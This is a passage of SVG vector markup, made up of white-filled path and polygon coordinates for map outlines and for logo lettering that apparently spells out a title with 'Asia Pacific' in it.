			l-0.146-0.134l-0.174-0.143l-0.06-0.097l-0.105-0.057l-0.22-0.003l-0.362-0.174l-0.086-0.011l-0.011-0.034l0.011-0.037
			l0.271-0.068v-0.06l-0.086-0.074l-0.146-0.054l-0.131-0.14l-0.048-0.12l-0.063,0.031l-0.365,0.054v0.026l0.088,0.08l-0.017,0.023
			l-0.611,0.009l-0.206,0.048l-0.537-0.06l-0.177,0.029L51.528,82.5l-0.365,0.065l-0.257,0.075l-0.329,0.045h-0.334l-0.111,0.02
			l0.023,0.117l0.146,0.163l0.166,0.1l0.089,0.108l0.14,0.365l0.057,0.208l-0.017,0.191l-0.103,0.2l-0.22,0.249l0.057,0.103
			l0.046,0.137l-0.017,0.103l0.154,0.32l0.069,0.191l-0.057,0.049l-0.037,0.062l0.28,0.151l0.334,0.126l0.131,0.025l0.382-0.06
			l0.251-0.011l0.243,0.12l0.351,0.291l0.386,0.38l0.071,0.12l0.214-0.042l0.369-0.126l0.103,0.06l0.097,0.125l0.063,0.106
			l0.002,0.2l0.049,0.034l0.174-0.068l0.08,0.077l0.137,0.1l0.234,0.097l0.343-0.148l0.168-0.04l0.128,0.003l0.08,0.043l0.034,0.157
			l-0.034,0.191l-0.043,0.103l0.077,0.077l0.277,0.183l0.12,0.105l-0.063,0.174l0.208,0.434l0.074,0.166l0.08,0.206l0.12,0.02
			l0.329-0.114l0.385,0.011l-0.008-0.237v-0.194l-0.023-0.111l-0.168-0.151v-0.065l0.04-0.043L56.831,87.871z M53.627,82.925
			l-0.048,0.034l-0.074-0.034l-0.029-0.068l0.006-0.074l0.077-0.014l0.06,0.02l0.02,0.065L53.627,82.925z"/>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="119.48,93.073 119.378,92.956 119.155,92.77 
			118.998,92.67 118.701,92.701 118.527,92.664 118.313,92.604 118.116,92.613 117.996,92.73 117.91,92.841 117.713,92.875 
			117.431,92.964 116.988,93.101 116.777,93.081 116.726,93.021 116.774,92.941 116.922,92.841 116.951,92.716 116.925,92.604 
			116.786,92.573 116.737,92.553 116.677,92.536 116.4,92.464 116.177,92.493 115.806,92.636 115.104,93.001 114.807,93.252 
			114.584,93.632 113.919,93.755 113.474,93.975 113,94.323 112.694,94.514 112.54,94.54 112.397,94.506 112.243,94.412 
			112.094,94.118 111.972,93.669 111.88,93.375 111.932,92.993 111.986,92.559 112.038,92.122 112.132,91.608 112.206,91.425 
			112.214,91.302 112.143,91.242 112,91.245 111.783,91.316 111.635,91.325 111.538,91.282 111.546,91.048 111.658,90.614 
			111.489,90.249 111.041,89.958 110.658,89.852 110.336,89.943 110.082,90.177 109.865,90.554 109.639,90.866 109.414,91.108 
			109.245,91.223 109.191,91.271 109.159,91.368 109.279,91.688 109.276,91.956 109.131,92.173 108.985,92.273 108.817,92.268 
			108.68,92.216 108.588,92.127 108.326,92.104 107.895,92.142 107.595,92.25 107.443,92.427 107.398,92.656 107.458,92.941 
			107.429,93.161 107.292,93.312 107.189,93.401 107.104,93.424 106.91,93.292 106.624,93.004 106.427,92.855 106.321,92.827 
			106.261,92.844 106.193,92.875 106.156,92.913 106.133,92.999 106.036,93.03 105.907,93.001 105.782,93.027 105.71,93.121 
			105.519,93.224 105.165,93.347 104.971,93.478 104.937,93.615 104.888,93.675 104.78,93.652 104.46,93.841 104.214,93.784 
			103.943,93.543 103.792,93.341 103.777,93.258 103.763,93.181 103.641,93.11 103.44,93.124 103.304,93.087 103.244,93.004 
			103.072,93.03 102.812,93.155 102.53,93.09 102.256,92.827 101.719,92.73 101.051,92.793 100.934,92.804 100.668,92.738 
			100.14,92.619 99.675,92.373 99.378,92.21 99.332,92.23 99.187,92.339 99.106,92.476 99.029,92.738 98.918,93.047 98.358,93.058 
			97.887,93.081 97.584,93.201 97.282,93.364 97.208,93.555 97.148,93.803 96.971,94.366 96.814,94.88 96.734,95.211 96.611,95.442 
			96.274,95.742 95.892,95.945 95.686,96.039 95.598,96.156 95.578,96.268 95.509,96.299 95.346,96.279 95.181,96.299 
			94.818,96.413 94.418,96.556 93.944,96.704 93.67,96.704 93.564,96.733 93.516,96.807 93.564,96.941 93.61,97.041 93.659,97.172 
			93.542,97.278 93.459,97.458 93.405,97.778 93.233,97.869 92.968,98.026 92.666,98.229 92.591,98.272 92.425,98.329 
			92.249,98.312 92.097,98.28 91.926,98.334 91.751,98.492 91.675,98.446 91.626,98.28 91.541,98.178 91.272,97.946 91.029,97.784 
			90.932,97.769 90.718,97.812 90.453,97.843 90.235,97.812 90.062,97.747 89.802,97.515 89.708,97.393 89.63,97.298 89.442,97.321 
			89.487,97.498 89.487,97.601 89.405,97.704 89.365,97.835 89.305,97.998 89.276,98.123 89.168,98.183 89.082,98.226 
			89.099,98.389 89.148,98.529 89.196,98.686 89.131,98.8 89.099,98.931 89.028,99.134 89.042,99.308 88.951,99.451 88.842,99.58 
			88.774,99.685 88.757,99.828 88.677,99.882 88.52,99.999 88.431,100.085 88.289,100.11 88.266,100.179 88.289,100.248 
			88.343,100.288 88.431,100.436 88.623,100.693 88.071,100.722 87.923,100.95 87.729,101.27 87.82,101.918 87.729,102.255 
			87.789,102.443 87.926,102.574 88.103,102.646 88.437,102.648 88.665,102.694 88.685,102.789 88.551,102.911 88.348,103.146 
			88.249,103.248 87.895,103.728 87.903,103.925 87.935,104.09 88.083,104.602 88.229,105.096 88.494,105.989 88.485,106.198 
			88.397,106.654 88.394,106.934 88.431,107.297 88.411,107.479 88.471,107.902 88.542,107.931 89.111,108.014 89.63,108.085 
			90.321,108.188 90.538,108.43 90.664,108.967 90.658,109.367 90.598,109.572 90.099,110.161 89.596,110.749 89.099,111.337 
			88.514,112.016 89.365,112.285 90.019,112.493 91.075,112.833 91.9,113.096 92.123,113.141 94.535,112.916 95.42,113.084 
			95.697,113.178 95.749,113.124 95.872,113.007 96.077,112.89 96.354,112.799 96.628,112.75 97.037,112.745 97.311,112.75 
			97.516,112.779 97.901,112.764 98.093,112.716 98.729,112.53 99.161,112.408 99.812,112.216 100.289,112.071 100.4,111.997 
			100.525,111.859 100.591,111.739 100.437,111.554 100.426,111.388 100.514,111.174 100.574,110.852 100.557,110.4 
			100.525,110.138 100.663,109.646 100.78,109.37 100.994,109.238 101.148,109.158 101.211,109.099 101.276,109.03 101.513,108.659 
			101.722,108.484 101.936,108.379 102.167,108.393 102.364,108.536 102.735,108.599 103.098,108.556 103.42,108.453 
			103.566,108.359 103.726,108.282 103.718,108.193 103.538,108.116 103.42,108.008 103.375,107.871 103.48,107.791 
			103.729,107.765 104.346,107.439 104.597,107.22 104.663,107.12 104.78,107.111 105.017,107.211 105.285,107.248 105.459,107.143 
			105.625,107.12 105.791,107.231 105.879,107.36 106.036,107.517 106.224,107.551 106.464,107.462 106.698,107.283 106.93,107.034 
			107.129,106.783 107.083,105.989 107.044,105.524 107.155,105.275 107.309,105.121 107.409,104.884 107.409,104.679 
			107.512,104.504 107.621,104.028 107.769,103.914 108.066,103.836 108.545,103.788 108.917,103.571 109.296,103.337 
			109.348,103.134 109.205,102.911 109.014,102.486 108.842,102.235 108.431,101.778 108.474,101.495 108.708,101.381 
			109.276,101.575 109.437,101.615 109.639,101.641 110.159,101.638 110.596,101.561 111.041,101.39 111.126,101.207 
			111.126,100.993 111.126,100.81 111.138,100.564 110.973,100.402 110.875,100.259 110.85,100.147 110.967,100.085 111.069,99.968 
			111.175,99.756 111.423,99.505 111.575,99.274 111.72,99.163 111.932,99.02 112.069,98.8 112.132,98.671 112.246,98.543 
			112.294,98.458 112.263,98.383 112.2,98.289 112.132,98.183 112.132,98.081 112.191,97.972 112.246,97.875 112.226,97.738 
			112.191,97.512 112.069,97.384 111.998,97.076 111.869,96.767 111.8,96.645 111.678,96.493 111.412,96.33 111.332,96.222 
			111.438,96.013 111.618,95.882 111.949,95.562 112.132,95.348 112.294,95.191 112.508,95.214 112.631,95.197 112.734,95.057 
			112.959,94.934 113.348,94.668 113.479,94.497 113.685,94.406 113.851,94.386 114.082,94.326 114.301,94.232 114.504,94.155 
			114.827,94.14 115.324,94.101 115.601,94.055 116.249,94.021 116.951,94.003 117.04,94.003 117.342,94.095 117.548,94.175 
			117.63,94.166 117.979,93.983 118.49,93.752 118.741,93.652 118.707,93.629 118.647,93.558 118.37,93.347 118.364,93.292 
			118.784,93.087 119.018,93.004 119.144,92.941 119.175,92.956 119.235,93.053 119.398,93.118 119.515,93.101 		"/>
		<polygon fill="#FFFFFF" points="119.48,93.073 119.378,92.956 119.155,92.77 118.998,92.67 118.701,92.701 118.527,92.664 
			118.313,92.604 118.116,92.613 117.996,92.73 117.91,92.841 117.713,92.875 117.431,92.964 116.988,93.101 116.777,93.081 
			116.726,93.021 116.774,92.941 116.922,92.841 116.951,92.716 116.925,92.604 116.786,92.573 116.737,92.553 116.677,92.536 
			116.4,92.464 116.177,92.493 115.806,92.636 115.104,93.001 114.807,93.252 114.584,93.632 113.919,93.755 113.474,93.975 
			113,94.323 112.694,94.514 112.54,94.54 112.397,94.506 112.243,94.412 112.094,94.118 111.972,93.669 111.88,93.375 
			111.932,92.993 111.986,92.559 112.038,92.122 112.132,91.608 112.206,91.425 112.214,91.302 112.143,91.242 112,91.245 
			111.783,91.316 111.635,91.325 111.538,91.282 111.546,91.048 111.658,90.614 111.489,90.249 111.041,89.958 110.658,89.852 
			110.336,89.943 110.082,90.177 109.865,90.554 109.639,90.866 109.414,91.108 109.245,91.223 109.191,91.271 109.159,91.368 
			109.279,91.688 109.276,91.956 109.131,92.173 108.985,92.273 108.817,92.268 108.68,92.216 108.588,92.127 108.326,92.104 
			107.895,92.142 107.595,92.25 107.443,92.427 107.398,92.656 107.458,92.941 107.429,93.161 107.292,93.312 107.189,93.401 
			107.104,93.424 106.91,93.292 106.624,93.004 106.427,92.855 106.321,92.827 106.261,92.844 106.193,92.875 106.156,92.913 
			106.133,92.999 106.036,93.03 105.907,93.001 105.782,93.027 105.71,93.121 105.519,93.224 105.165,93.347 104.971,93.478 
			104.937,93.615 104.888,93.675 104.78,93.652 104.46,93.841 104.214,93.784 103.943,93.543 103.792,93.341 103.777,93.258 
			103.763,93.181 103.641,93.11 103.44,93.124 103.304,93.087 103.244,93.004 103.072,93.03 102.812,93.155 102.53,93.09 
			102.256,92.827 101.719,92.73 101.051,92.793 100.934,92.804 100.668,92.738 100.14,92.619 99.675,92.373 99.378,92.21 
			99.332,92.23 99.187,92.339 99.106,92.476 99.029,92.738 98.918,93.047 98.358,93.058 97.887,93.081 97.584,93.201 97.282,93.364 
			97.208,93.555 97.148,93.803 96.971,94.366 96.814,94.88 96.734,95.211 96.611,95.442 96.274,95.742 95.892,95.945 95.686,96.039 
			95.598,96.156 95.578,96.268 95.509,96.299 95.346,96.279 95.181,96.299 94.818,96.413 94.418,96.556 93.944,96.704 93.67,96.704 
			93.564,96.733 93.516,96.807 93.564,96.941 93.61,97.041 93.659,97.172 93.542,97.278 93.459,97.458 93.405,97.778 93.233,97.869 
			92.968,98.026 92.666,98.229 92.591,98.272 92.425,98.329 92.249,98.312 92.097,98.28 91.926,98.334 91.751,98.492 91.675,98.446 
			91.626,98.28 91.541,98.178 91.272,97.946 91.029,97.784 90.932,97.769 90.718,97.812 90.453,97.843 90.235,97.812 90.062,97.747 
			89.802,97.515 89.708,97.393 89.63,97.298 89.442,97.321 89.487,97.498 89.487,97.601 89.405,97.704 89.365,97.835 89.305,97.998 
			89.276,98.123 89.168,98.183 89.082,98.226 89.099,98.389 89.148,98.529 89.196,98.686 89.131,98.8 89.099,98.931 89.028,99.134 
			89.042,99.308 88.951,99.451 88.842,99.58 88.774,99.685 88.757,99.828 88.677,99.882 88.52,99.999 88.431,100.085 88.289,100.11 
			88.266,100.179 88.289,100.248 88.343,100.288 88.431,100.436 88.623,100.693 88.071,100.722 87.923,100.95 87.729,101.27 
			87.82,101.918 87.729,102.255 87.789,102.443 87.926,102.574 88.103,102.646 88.437,102.648 88.665,102.694 88.685,102.789 
			88.551,102.911 88.348,103.146 88.249,103.248 87.895,103.728 87.903,103.925 87.935,104.09 88.083,104.602 88.229,105.096 
			88.494,105.989 88.485,106.198 88.397,106.654 88.394,106.934 88.431,107.297 88.411,107.479 88.471,107.902 88.542,107.931 
			89.111,108.014 89.63,108.085 90.321,108.188 90.538,108.43 90.664,108.967 90.658,109.367 90.598,109.572 90.099,110.161 
			89.596,110.749 89.099,111.337 88.514,112.016 89.365,112.285 90.019,112.493 91.075,112.833 91.9,113.096 92.123,113.141 
			94.535,112.916 95.42,113.084 95.697,113.178 95.749,113.124 95.872,113.007 96.077,112.89 96.354,112.799 96.628,112.75 
			97.037,112.745 97.311,112.75 97.516,112.779 97.901,112.764 98.093,112.716 98.729,112.53 99.161,112.408 99.812,112.216 
			100.289,112.071 100.4,111.997 100.525,111.859 100.591,111.739 100.437,111.554 100.426,111.388 100.514,111.174 
			100.574,110.852 100.557,110.4 100.525,110.138 100.663,109.646 100.78,109.37 100.994,109.238 101.148,109.158 101.211,109.099 
			101.276,109.03 101.513,108.659 101.722,108.484 101.936,108.379 102.167,108.393 102.364,108.536 102.735,108.599 
			103.098,108.556 103.42,108.453 103.566,108.359 103.726,108.282 103.718,108.193 103.538,108.116 103.42,108.008 
			103.375,107.871 103.48,107.791 103.729,107.765 104.346,107.439 104.597,107.22 104.663,107.12 104.78,107.111 105.017,107.211 
			105.285,107.248 105.459,107.143 105.625,107.12 105.791,107.231 105.879,107.36 106.036,107.517 106.224,107.551 
			106.464,107.462 106.698,107.283 106.93,107.034 107.129,106.783 107.083,105.989 107.044,105.524 107.155,105.275 
			107.309,105.121 107.409,104.884 107.409,104.679 107.512,104.504 107.621,104.028 107.769,103.914 108.066,103.836 
			108.545,103.788 108.917,103.571 109.296,103.337 109.348,103.134 109.205,102.911 109.014,102.486 108.842,102.235 
			108.431,101.778 108.474,101.495 108.708,101.381 109.276,101.575 109.437,101.615 109.639,101.641 110.159,101.638 
			110.596,101.561 111.041,101.39 111.126,101.207 111.126,100.993 111.126,100.81 111.138,100.564 110.973,100.402 
			110.875,100.259 110.85,100.147 110.967,100.085 111.069,99.968 111.175,99.756 111.423,99.505 111.575,99.274 111.72,99.163 
			111.932,99.02 112.069,98.8 112.132,98.671 112.246,98.543 112.294,98.458 112.263,98.383 112.2,98.289 112.132,98.183 
			112.132,98.081 112.191,97.972 112.246,97.875 112.226,97.738 112.191,97.512 112.069,97.384 111.998,97.076 111.869,96.767 
			111.8,96.645 111.678,96.493 111.412,96.33 111.332,96.222 111.438,96.013 111.618,95.882 111.949,95.562 112.132,95.348 
			112.294,95.191 112.508,95.214 112.631,95.197 112.734,95.057 112.959,94.934 113.348,94.668 113.479,94.497 113.685,94.406 
			113.851,94.386 114.082,94.326 114.301,94.232 114.504,94.155 114.827,94.14 115.324,94.101 115.601,94.055 116.249,94.021 
			116.951,94.003 117.04,94.003 117.342,94.095 117.548,94.175 117.63,94.166 117.979,93.983 118.49,93.752 118.741,93.652 
			118.707,93.629 118.647,93.558 118.37,93.347 118.364,93.292 118.784,93.087 119.018,93.004 119.144,92.941 119.175,92.956 
			119.235,93.053 119.398,93.118 119.515,93.101 		"/>
		<path fill="#FFFFFF" d="M72.982,126.089l0.063-0.048l0.223,0.028v-0.083l-0.086-0.094l-0.128-0.105l-0.314,0.116l-0.123,0.101
			l0.183,0.06L72.982,126.089z M71.957,125.787l0.108-0.055l0.057-0.065l0.077-0.148l-0.074-0.098l-0.088,0.111l-0.08,0.055
			l-0.314,0.126l0.14,0.091L71.957,125.787z M74.375,125.384l0.057,0.006l0.014-0.049l-0.08-0.065l-0.068-0.091l-0.032,0.005
			l-0.1,0.086l0.048,0.065L74.375,125.384z M78.661,123.945l-0.02-1.342l-0.146-0.2l-0.048,0.054l-0.066,0.009l-0.14-0.049
			l-0.086-0.111l0.012-0.134l0.008-0.251l0.04-0.237l-0.011-0.251l-0.108-0.048l-0.086,0.017l-0.011,0.02l-0.108,0.334l-0.183,0.3
			l-0.922,0.719l-0.2,0.251l-0.243,0.234l-0.045,0.151l-0.451,0.477l-0.774,0.562l-0.194,0.229l-0.074,0.231l-0.097,0.14
			l-0.105,0.08l-0.08,0.166l-0.088,0.254l-0.134,0.191l-0.206,0.054l-0.346,0.206l-0.565,0.226l-0.197,0.017l-1.039-0.068
			l-0.671-0.12l-0.833-0.014l-0.303,0.103l-0.577,0.282l-0.286,0.058l-0.474-0.031l-0.137-0.066l-0.111-0.15l-0.054-0.44
			l-0.068-0.02l-0.157,0.034l-0.088-0.123l-0.043-0.091l-0.083,0.125v0.068l0.009,0.312l0.048,0.123l0.074,0.105l0.123,0.157
			l0.125,0.16l0.114,0.159l0.123,0.157l0.12,0.16l0.123,0.154l0.12,0.156l0.128,0.163l0.12,0.157l0.123,0.16l0.12,0.156l0.12,0.154
			l0.123,0.16l0.117,0.16l0.128,0.157l0.12,0.156l0.094,0.132l0.188,0.025l0.057,0.006l0.174,0.022l0.248,0.035l0.34,0.045
			l0.403,0.052l0.442,0.06l0.48,0.061l0.488,0.068l0.488,0.062l0.48,0.068l0.445,0.058l0.397,0.051l0.334,0.043l0.263,0.037
			l0.166,0.023l0.062,0.008l0.171,0.023l0.034-0.009l0.149-0.188l0.014-0.356l-0.006-0.169l0.017-0.271l0.157-0.374l0.186-0.477
			l0.137-0.316l0.109-0.274l0.097-0.223l0.048-0.229l-0.026-0.16l-0.062-0.06l-0.049-0.077l0.168-0.12l0.326-0.08l0.186,0.023
			l0.254-0.063l0.206-0.051l0.009-0.071l-0.051-0.123l-0.08-0.177l-0.289-0.018l-0.083-0.051l0.091-0.261v-0.079l-0.037-0.095
			l-0.043-0.163l0.023-0.208l0.057-0.146v-0.114l-0.023-0.237l0.003-0.211l0.06-0.105l0.108-0.101l0.097-0.045l0.108,0.003
			l0.085,0.04l0.032,0.108l-0.02,0.077l-0.06,0.014l-0.023,0.031l0.083,0.144l0.123,0.148l0.097-0.023l0.103-0.114l0.114-0.097
			l0.137-0.08l0.103-0.154l0.086-0.103l0.074-0.015L78.661,123.945z M78.458,123.417l-0.091,0.065l-0.065-0.011l0.011-0.128
			l0.04-0.094l0.094,0.005l0.028,0.057L78.458,123.417z M70.37,125.713l0.088-0.106l-0.057-0.105l-0.1,0.061v0.042l0.031,0.129
			L70.37,125.713z"/>
		<path fill="#FFFFFF" d="M72.982,126.089l0.063-0.048l0.223,0.028v-0.083l-0.086-0.094l-0.128-0.105l-0.314,0.116l-0.123,0.101
			l0.183,0.06L72.982,126.089z M71.957,125.787l0.108-0.055l0.057-0.065l0.077-0.148l-0.074-0.098l-0.088,0.111l-0.08,0.055
			l-0.314,0.126l0.14,0.091L71.957,125.787z M74.375,125.384l0.057,0.006l0.014-0.049l-0.08-0.065l-0.068-0.091l-0.032,0.005
			l-0.1,0.086l0.048,0.065L74.375,125.384z M78.661,123.945l-0.02-1.342l-0.146-0.2l-0.048,0.054l-0.066,0.009l-0.14-0.049
			l-0.086-0.111l0.012-0.134l0.008-0.251l0.04-0.237l-0.011-0.251l-0.108-0.048l-0.086,0.017l-0.011,0.02l-0.108,0.334l-0.183,0.3
			l-0.922,0.719l-0.2,0.251l-0.243,0.234l-0.045,0.151l-0.451,0.477l-0.774,0.562l-0.194,0.229l-0.074,0.231l-0.097,0.14
			l-0.105,0.08l-0.08,0.166l-0.088,0.254l-0.134,0.191l-0.206,0.054l-0.346,0.206l-0.565,0.226l-0.197,0.017l-1.039-0.068
			l-0.671-0.12l-0.833-0.014l-0.303,0.103l-0.577,0.282l-0.286,0.058l-0.474-0.031l-0.137-0.066l-0.111-0.15l-0.054-0.44
			l-0.068-0.02l-0.157,0.034l-0.088-0.123l-0.043-0.091l-0.083,0.125v0.068l0.009,0.312l0.048,0.123l0.074,0.105l0.123,0.157
			l0.125,0.16l0.114,0.159l0.123,0.157l0.12,0.16l0.123,0.154l0.12,0.156l0.128,0.163l0.12,0.157l0.123,0.16l0.12,0.156l0.12,0.154
			l0.123,0.16l0.117,0.16l0.128,0.157l0.12,0.156l0.094,0.132l0.188,0.025l0.057,0.006l0.174,0.022l0.248,0.035l0.34,0.045
			l0.403,0.052l0.442,0.06l0.48,0.061l0.488,0.068l0.488,0.062l0.48,0.068l0.445,0.058l0.397,0.051l0.334,0.043l0.263,0.037
			l0.166,0.023l0.062,0.008l0.171,0.023l0.034-0.009l0.149-0.188l0.014-0.356l-0.006-0.169l0.017-0.271l0.157-0.374l0.186-0.477
			l0.137-0.316l0.109-0.274l0.097-0.223l0.048-0.229l-0.026-0.16l-0.062-0.06l-0.049-0.077l0.168-0.12l0.326-0.08l0.186,0.023
			l0.254-0.063l0.206-0.051l0.009-0.071l-0.051-0.123l-0.08-0.177l-0.289-0.018l-0.083-0.051l0.091-0.261v-0.079l-0.037-0.095
			l-0.043-0.163l0.023-0.208l0.057-0.146v-0.114l-0.023-0.237l0.003-0.211l0.06-0.105l0.108-0.101l0.097-0.045l0.108,0.003
			l0.085,0.04l0.032,0.108l-0.02,0.077l-0.06,0.014l-0.023,0.031l0.083,0.144l0.123,0.148l0.097-0.023l0.103-0.114l0.114-0.097
			l0.137-0.08l0.103-0.154l0.086-0.103l0.074-0.015L78.661,123.945z M78.458,123.417l-0.091,0.065l-0.065-0.011l0.011-0.128
			l0.04-0.094l0.094,0.005l0.028,0.057L78.458,123.417z M70.37,125.713l0.088-0.106l-0.057-0.105l-0.1,0.061v0.042l0.031,0.129
			L70.37,125.713z"/>
	</g>
	<g>
		<path fill="#FFFFFF" d="M439.153,216.291l16.462-33.42l16.46,33.42h-7.437l-2.448-5.033h-13.196l-2.449,5.033H439.153z
			 M451.578,205.317h8.026l-4.035-8.298L451.578,205.317z"/>
		<path fill="#FFFFFF" d="M473.84,206.679c2.902,2.539,6.439,3.809,10.656,3.809c3.492,0,5.532-1.27,5.532-3.13
			c0-1.042-0.498-1.858-1.45-2.448c-0.952-0.589-2.856-1.406-5.623-2.403c-5.396-1.95-8.525-4.716-8.525-9.433
			c0-2.767,1.088-4.897,3.219-6.483c2.177-1.588,4.853-2.404,8.073-2.404c3.219,0,6.031,0.726,8.479,2.131v6.938
			c-2.177-1.769-4.898-2.675-8.209-2.675c-2.902,0-4.533,0.997-4.533,2.448c0,0.907,0.408,1.587,1.631,2.312l1.542,0.771
			l2.087,0.816l1.995,0.771c3.039,1.225,5.169,2.539,6.394,3.945c1.271,1.405,1.904,3.311,1.904,5.713
			c0,5.578-4.263,9.433-12.198,9.433c-4.036,0-7.709-0.952-10.974-2.856V206.679z"/>
		<path fill="#FFFFFF" d="M501.497,216.291v-31.607h6.984v31.607H501.497z"/>
		<path fill="#FFFFFF" d="M512.287,216.291l16.461-33.42l16.461,33.42h-7.436l-2.45-5.033h-13.194l-2.45,5.033H512.287z
			 M524.713,205.317h8.026l-4.035-8.298L524.713,205.317z"/>
		<path fill="#FFFFFF" d="M564.066,216.291v-31.607h13.332c2.675,0,5.079,0.998,7.301,2.948c2.223,1.95,3.355,4.535,3.355,7.754
			c0,3.084-1.088,5.624-3.265,7.664c-2.177,2.041-4.625,3.039-7.392,3.039h-6.349v10.202H564.066z M571.05,199.74h5.94
			c0.952,0,1.904-0.318,2.767-0.998c0.862-0.681,1.314-1.814,1.314-3.356c0-1.541-0.452-2.629-1.314-3.311
			c-0.862-0.679-1.814-1.042-2.767-1.042h-5.94V199.74z"/>
		<path fill="#FFFFFF" d="M586.237,216.291l16.462-33.42l16.461,33.42h-7.437l-2.449-5.033h-13.195l-2.449,5.033H586.237z
			 M598.663,205.317h8.027l-4.036-8.298L598.663,205.317z"/>
		<path fill="#FFFFFF" d="M645.774,187.45v7.301c-2.811-2.811-6.076-4.217-9.795-4.217c-2.812,0-5.169,0.952-7.119,2.856
			c-1.95,1.905-2.902,4.263-2.902,7.12s0.952,5.215,2.856,7.12c1.95,1.858,4.309,2.811,7.165,2.811c3.719,0,6.984-1.406,9.795-4.217
			v7.3c-2.766,2.178-6.031,3.266-9.795,3.266c-4.761,0-8.752-1.542-12.062-4.626c-3.311-3.129-4.942-6.983-4.942-11.653
			c0-4.671,1.632-8.525,4.942-11.654s7.302-4.671,12.062-4.671C639.743,184.186,643.009,185.273,645.774,187.45z"/>
		<path fill="#FFFFFF" d="M651.62,216.291v-31.607h6.983v31.607H651.62z"/>
		<path fill="#FFFFFF" d="M664.995,216.291v-31.607h20.813v6.35h-13.83v6.484h12.607v6.213h-12.607v12.561H664.995z"/>
		<path fill="#FFFFFF" d="M690.838,216.291v-31.607h6.984v31.607H690.838z"/>
		<path fill="#FFFFFF" d="M729.517,187.45v7.301c-2.811-2.811-6.075-4.217-9.794-4.217c-2.812,0-5.17,0.952-7.119,2.856
			c-1.95,1.905-2.902,4.263-2.902,7.12s0.952,5.215,2.856,7.12c1.95,1.858,4.308,2.811,7.165,2.811c3.719,0,6.983-1.406,9.794-4.217
			v7.3c-2.765,2.178-6.031,3.266-9.794,3.266c-4.762,0-8.753-1.542-12.063-4.626c-3.311-3.129-4.942-6.983-4.942-11.653
			c0-4.671,1.632-8.525,4.942-11.654s7.302-4.671,12.063-4.671C723.485,184.186,726.752,185.273,729.517,187.45z"/>
		<path fill="#FFFFFF" d="M441.738,261.621v-31.607h20.814v6.35h-13.831v6.483h12.606v6.213h-12.606v12.562H441.738z"/>
		<path fill="#FFFFFF" d="M467.4,261.621v-31.607h13.242c2.947,0,5.487,0.997,7.572,3.039c2.132,1.994,3.176,4.443,3.176,7.391
			c0,4.037-2.223,7.528-5.624,8.979l7.709,12.198h-7.89l-6.575-10.521h-0.092h-4.579v10.521H467.4z M474.34,244.933h5.531
			c2.721,0,4.535-1.723,4.535-4.398c0-2.403-1.723-4.171-3.945-4.171h-6.121V244.933z"/>
		<path fill="#FFFFFF" d="M493.335,261.621l16.461-33.421l16.461,33.421h-7.436l-2.45-5.033h-13.195l-2.449,5.033H493.335z
			 M505.76,250.647h8.027l-4.035-8.299L505.76,250.647z"/>
		<path fill="#FFFFFF" d="M552.689,232.19v6.848c-2.675-2.131-5.894-3.175-9.613-3.175c-2.812,0-5.169,0.952-7.119,2.856
			c-1.949,1.906-2.902,4.263-2.902,7.121c0,2.856,0.953,5.215,2.857,7.119c1.949,1.858,4.308,2.811,7.164,2.811
			c2.768,0,5.08-0.816,6.893-2.448v-4.263h-8.298v-6.167H556.5v12.788c-2.948,3.944-7.936,6.438-13.424,6.438
			c-4.761,0-8.752-1.542-12.062-4.625c-3.311-3.128-4.942-6.984-4.942-11.653c0-4.671,1.632-8.525,4.942-11.655
			c3.311-3.129,7.302-4.671,12.062-4.671C546.75,229.515,549.925,230.422,552.689,232.19z"/>
		<path fill="#FFFFFF" d="M561.755,261.621v-31.607h6.983v31.607H561.755z"/>
		<path fill="#FFFFFF" d="M575.13,261.621v-31.607h6.983v25.259h12.334v6.349H575.13z"/>
		<path fill="#FFFFFF" d="M598.888,261.621v-31.607h6.983v31.607H598.888z"/>
		<path fill="#FFFFFF" d="M618.34,261.621v-25.258h-8.571v-6.35h23.988v6.35h-8.434v25.258H618.34z"/>
		<path fill="#FFFFFF" d="M646.449,261.621v-11.79l-11.608-19.817h7.573l7.527,13.15l7.527-13.15h7.573l-11.608,19.817v11.79
			H646.449z"/>
		<path fill="#FFFFFF" d="M683.628,261.621v-31.607h20.813v6.35h-13.83v6.483h12.607v6.213h-12.607v12.562H683.628z"/>
		<path fill="#FFFFFF" d="M709.29,261.621v-31.607h13.241c2.947,0,5.486,0.997,7.572,3.039c2.131,1.994,3.175,4.443,3.175,7.391
			c0,4.037-2.222,7.528-5.623,8.979l7.709,12.198h-7.891l-6.575-10.521h-0.09h-4.581v10.521H709.29z M716.228,244.933h5.533
			c2.721,0,4.534-1.723,4.534-4.398c0-2.403-1.723-4.171-3.944-4.171h-6.123V244.933z"/>
		<path fill="#FFFFFF" d="M735.223,261.621l16.461-33.421l16.462,33.421h-7.437l-2.449-5.033h-13.195l-2.449,5.033H735.223z
			 M747.648,250.647h8.027l-4.036-8.299L747.648,250.647z"/>
		<path fill="#FFFFFF" d="M794.761,232.78v7.3c-2.811-2.811-6.075-4.217-9.794-4.217c-2.812,0-5.17,0.952-7.12,2.856
			c-1.95,1.906-2.901,4.263-2.901,7.121c0,2.856,0.951,5.215,2.856,7.119c1.95,1.858,4.308,2.811,7.165,2.811
			c3.719,0,6.983-1.404,9.794-4.217v7.301c-2.765,2.177-6.031,3.265-9.794,3.265c-4.762,0-8.753-1.542-12.063-4.625
			c-3.311-3.128-4.942-6.984-4.942-11.653c0-4.671,1.632-8.525,4.942-11.655c3.311-3.129,7.302-4.671,12.063-4.671
			C788.729,229.515,791.996,230.603,794.761,232.78z"/>
		<path fill="#FFFFFF" d="M806.14,261.621v-25.258h-8.571v-6.35h23.989v6.35h-8.434v25.258H806.14z"/>
		<path fill="#FFFFFF" d="M824.91,230.014h6.983v18.094c0,5.124,2.175,7.663,6.483,7.663s6.44-2.539,6.44-7.663v-18.094h6.983
			v18.819c0,4.263-1.271,7.527-3.811,9.84c-2.538,2.312-5.759,3.446-9.613,3.446c-3.899,0-7.119-1.134-9.658-3.4
			c-2.54-2.312-3.809-5.577-3.809-9.886V230.014z"/>
		<path fill="#FFFFFF" d="M857.646,261.621v-31.607h13.241c2.947,0,5.486,0.997,7.572,3.039c2.132,1.994,3.175,4.443,3.175,7.391
			c0,4.037-2.221,7.528-5.623,8.979l7.709,12.198h-7.891l-6.575-10.521h-0.09h-4.581v10.521H857.646z M864.583,244.933h5.533
			c2.721,0,4.534-1.723,4.534-4.398c0-2.403-1.723-4.171-3.944-4.171h-6.123V244.933z"/>
		<path fill="#FFFFFF" d="M887.389,261.621v-31.607h21.585v6.35h-14.602v5.939h13.649v6.213h-13.649v6.757h14.92v6.349H887.389z"/>
